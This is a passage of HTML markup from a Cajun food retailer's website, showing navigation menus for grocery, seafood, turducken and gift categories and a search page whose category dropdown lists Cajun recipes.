                                                                    <li><a href="https://www.cajungrocer.com/rice-1">Rice</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sauces-marinades">Sauces &amp; Marinades
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/bbq-sauce">BBQ Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cocktail-tartar">Cocktail & Tartar</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-1">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pepper-sauce">Pepper Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/salad-dressings">Salad Dressings</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/spices-seasonings">Spices &amp; Seasonings
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/blackened">Blackened</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-creole-1">Cajun & Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-seafood-boil">Crab & Seafood Boil</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-fry-mix">Dry Fry Mix</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/ground-spices">Ground Spices</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-2">Meat, Seafood &amp; Veggies</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sweets-snacks">Sweets & Snacks
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/assorted-nuts">Assorted Nuts</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-potato-chips">Cajun Potato Chips</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-snacks">Cajun Snacks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookies">Cookies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pralines-desserts">Pralines & Desserts</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/fresh-foods">Fresh Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-andouille">Andouille Sausage </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/appetizers-2">Appetizers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/desserts-1">Desserts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/etouffee-creole-1">Etouffee &amp; Creole </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-fresh">Foodservice-Fresh
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/meat-poultry">Meat & Poultry</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/prepared-entrees-1">Prepared Entrees</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/sausage">Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/seafood-3">Seafood</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/side-dishes-1">Side Dishes</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/french-breads">French Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gumbo-soups">Gumbo & Soups </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-2">Jambalaya </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/king-cake-1">King Cake </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pasta-topping-sauces">Pasta & Topping Sauces </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pies-quiche">Pies & Quiche </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pork-beef">Pork & Beef </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/poultry-game">Poultry & Game </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-entrees">Prepared Entrees </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-(fresh)">Sausage (Fresh) </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/seafood-2">Seafood
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-2">Alligator</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-3">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-cakes-1">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat-1">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-live-1">Crawfish - Live</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-2">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/fish-lobster">Fish & Lobster</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/frog-legs-1">Frog Legs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gulf-shrimp-1">Gulf Shrimp</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs-1">Live & Steamed Crabs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/oysters-1">Oysters</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/specialty-seafood-1">Specialty Seafood</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/side-dishes">Side Dishes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-breads">Stuffed Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/tasso">Tasso </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/turducken-1">Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/gifts">Gifts <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$11-$20">$11 - $20 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$21-$30">$21 - $30 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$31-$40">$31 - $40 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$41-on-up">$41 on up </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/corporate-gifts">Corporate Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-bags">Gift Bags </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-baskets">Gift Baskets </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-boxes">Gift Boxes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-coolers">Gift Coolers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/merchandise">Merchandise
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cajun">Cajun</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookbooks-1">Cookbooks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookware-1">Cookware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/kitchenware">Kitchenware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mardi-gras">Mardi Gras</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/swamp-pop">Swamp Pop</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/zydeco">Zydeco</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/new-specialty-gifts">New Specialty Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/under-$10">Under $10 </a>
                                                                    </li>
                                        <li>
                                            <a href="/gift-certificates">Gift Certificates </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/seafood">Seafood <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/alligator-1">Alligator
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-appetizers">Alligator Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-burgers">Alligator Burgers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-meat">Alligator Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-sausage">Alligator Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-alligator">Whole Alligator</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crab">Crab
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/crab-cakes">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs">Live & Steamed Crabs</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-1">Crawfish
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-2">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-1">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-crawfish">Live Louisiana crawfish</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/fish">Fish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/frog-legs">Frog Legs </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gulf-shrimp">Gulf Shrimp
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/headless">Headless</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/heads-on-iqf">Heads on IQF</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peeled-deveined">Peeled & Deveined</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/oysters">Oysters
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/charbroiled">Charbroiled</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/shucked">Shucked</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-oysters">Whole Oysters</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/specialty-seafood">Specialty Seafood </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/turducken">Turducken <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-duck">Stuffed Duck </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-turkey">Stuffed Turkey </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/4-pound-turducken-roll">Turducken Roll </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/10-pound-turducken">10 Pound Turducken </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/15-pound-turducken">15 Pound Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/crawfish">Crawfish <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/boiled-crawfish-1">Boiled Crawfish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-live">Crawfish - Live </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-tail-meat">Crawfish Tail Meat </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                                                <!-- ///// Brands ////// -->
                        
            
                        <li class="custom-link"><a href="brands" target="_self"> Brands</a> </li>
            
                        <li class="custom-link"><a href="bestsellers" target="_self"> Bestsellers</a> </li>
            
                        <!-- ///// Custom Block ////// -->
                                                                      </ul>
        </div>
              </div>
          </nav>
    

</div>
<div id="container">

<div id="product-search" class="container">
  <ul class="breadcrumb">
        <li><a href="https://www.cajungrocer.com"><i class="fa fa-home"><dd>Home</dd></i></a></li>
        <li><a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=4790014101">Search</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-12">
      <h1>Search</h1>
      <label class="control-label" for="input-search">Search Criteria</label>
      <div class="row">
        <div class="col-sm-4">
          <input type="text" name="search" value="" placeholder="Keywords" id="input-search" class="form-control" />
        </div>
        <div class="col-sm-3">
          <select name="category_id" class="form-control">
            <option value="0">All Categories</option>
                                    <option value="1818">Ebay-Frozen</option>
                                                            <option value="1746">Everything</option>
                                                            <option value="1110">King Cake</option>
                                                            <option value="1785">Light Weight Products</option>
                                                            <option value="1767">Stock Up</option>
                                                            <option value="1835">Walmart-15</option>
                                                            <option value="1833">Walmart-2Pack</option>
                                                            <option value="1807">Walmart-FoodService</option>
                                                            <option value="1834">Walmart-Small</option>
                                                            <option value="1836">Wholesale</option>
                                                            <option value="1745">Bestsellers</option>
                                                            <option value="1111">Boudin</option>
                                                            <option value="1089">Cajun Recipes</option>
                                                <option value="1853">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Holy Trinity</option>
                                                            <option value="1187">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Appetizers</option>
                                                <option value="1365">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Asparagus And Green Bean Tray</option>
                                                <option value="1392">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cheese Crisps</option>
                                                <option value="1188">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Meat Ravigotte</option>
                                                <option value="1403">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Boulettes</option>
                                                <option value="1405">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Pouches</option>
                                                <option value="1366">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fiery Garlic Bagel Thins</option>
                                                <option value="1390">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mini Crawfish Pies</option>
                                                <option value="1371">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Olga's BBQ Bread</option>
                                                <option value="1370">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pan Grilled Green Tomatoes</option>
                                                <option value="1369">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rons BBQ Shrimp</option>
                                                <option value="1298">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sausage Balls</option>
                                                <option value="1367">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sausages In Wine</option>
                                                <option value="1402">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shrimp Toast</option>
                                                <option value="1406">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spicy Pizza Bites</option>
                                                <option value="1383">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spicy Shrimp</option>
                                                <option value="1404">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tamale Balls</option>
                                                            <option value="1356">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Breads</option>
                                                <option value="1361">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bacon-cheese Bread</option>
                                                <option value="1409">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Banana Nut Bread</option>
                                                <option value="1412">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brown Sugar Cinnamon Buns</option>
                                                <option value="1408">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cheesy Spinach French Bread</option>
                                                <option value="1410">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Stuffed Bread</option>
                                                <option value="1359">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crunchy Breakfast Bread</option>
                                                <option value="1407">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy "Homemade" Biscuits</option>
                                                <option value="1391">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gingerbread</option>
                                                <option value="1414">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gluten Free Breakfast Bread</option>
                                                <option value="1364">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Italian Cheese Bread</option>
                                                <option value="1413">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mango Quick Bread</option>
                                                <option value="1362">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Onion Bread</option>
                                                <option value="1358">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skillet Cornbread</option>
                                                <option value="1411">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spicy Sausage Cheese Bread</option>
                                                <option value="1357">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spoon Bread With Corn</option>
                                                <option value="1360">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Strawberry Bread</option>
                                                <option value="1363">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tomato Bread</option>
                                                <option value="1384">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Whole Wheat Bran Rolls</option>
                                                            <option value="1343">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brunch</option>
                                                <option value="1423">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Apple Cinnamon Enchiladas </option>
                                                <option value="1419">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Armadillo Eggs</option>
                                                <option value="1345">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baked Grits</option>
                                                <option value="1422">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beignets</option>
                                                <option value="1354">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brunch Casserole</option>
                                                <option value="1424">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brunch Pizza</option>
                                                <option value="1355">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brunch Tea</option>
                                                <option value="1416">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cheese Grits</option>
                                                <option value="1420">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Creole Scramble</option>
                                                <option value="1418">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Deviled Eggs</option>
                                                <option value="1346">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grillades</option>
                                                <option value="1415">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jambalaya Scrambler</option>
                                                <option value="1417">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Monkey Bread</option>
                                                <option value="1353">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mushroom Eggs Benedict</option>
                                                <option value="1350">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Quick Hollandaise Sauce</option>
                                                <option value="1421">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sausage Egg Puff</option>
                                                <option value="1349">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Smoked Salmon Benedict</option>
                                                <option value="1352">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spanish Eggs</option>
                                                <option value="1344">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sweet Potato Pone</option>
                                                <option value="1351">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Welsh Rarebit</option>
                                                            <option value="1323">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun And Creole</option>
                                                <option value="1431">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baked Chicken with Crawfish Stuffing</option>
                                                <option value="1335">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Banana Fritters</option>
                                                <option value="1337">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Basic Beignets</option>
                                                <option value="1435">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun Shrimp for Pasta</option>
                                                <option value="1432">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun Stir Fry</option>
                                                <option value="1429">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Catfish Courtbouillon</option>
                                                <option value="1336">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cheese And Nut Beignets</option>
                                                <option value="1327">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chicken Aux Gros Oignons</option>
                                                <option value="1328">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chicken Fricassee</option>
                                                <option value="1425">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chicken, Sausage and Tasso Jamba</option>
                                                <option value="1330">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corn Relish</option>
                                                <option value="1324">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish & Zucchine</option>
                                                <option value="1426">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish And Shrimp Etouffe</option>
                                                <option value="1428">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Pie</option>
                                                <option value="1427">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Creole Seasoning Blend</option>
                                                <option value="1338">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crepes</option>
                                                <option value="1339">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crepes Fitzgerald</option>
                                                <option value="1430">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dirty Rice Dressing</option>
                                                <option value="1332">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grilled Duck Breasts</option>
                                                <option value="1341">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hollandaise Sauce</option>
